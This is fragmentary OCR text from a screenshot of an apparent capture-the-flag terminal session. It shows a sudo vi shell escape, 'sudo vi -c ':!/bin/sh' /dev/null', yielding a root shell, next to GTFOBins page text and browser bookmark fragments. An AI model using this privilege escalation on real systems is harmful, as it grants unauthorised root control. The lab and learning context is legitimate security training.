 picoplayer@challenge:~$ sudo vi -c ':!/bin/sh' /dev/null
To Hex - CyberC
payloadbox/com
# whoami
https://gtfobins.github.io/gtfobins/vi/#shell
root
# 
Exploit-DB Google Hacking DB OffSec Home | Linux Journey Tmux — что это и зач… About Knowled
.. / vi Star 11,194
Shell File write File read Sudo
Modern Unix systems run vim binary
Shell
It can be used to break out from restr